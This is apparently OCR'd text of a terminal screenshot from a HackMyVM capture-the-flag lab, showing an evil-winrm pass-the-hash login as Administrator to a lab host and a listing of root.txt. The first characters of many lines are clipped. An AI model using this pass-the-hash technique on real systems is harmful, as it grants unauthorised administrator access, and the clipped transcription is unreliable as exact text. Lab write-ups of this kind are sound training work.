 ─[v01@v01] - [192.168.0.8] - [~/Machines/Hackmyvm/DC02/domain_dump]
─[$] evil-winrm -i 192.168.0.18 -u Administrator -H 8982
vil-WinRM shell v3.7
arning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Relin
ata: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
nfo: Establishing connection to remote endpoint
Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
Evil-WinRM* PS C:\Users\Administrator> cd Desktop
Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
ode LastWriteTime Length Name
--- ------------- ------ ----
a---- 6/12/2024 1:01 PM 33 root.txt
Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
Evil-WinRM* PS C:\Users\Administrator\Desktop>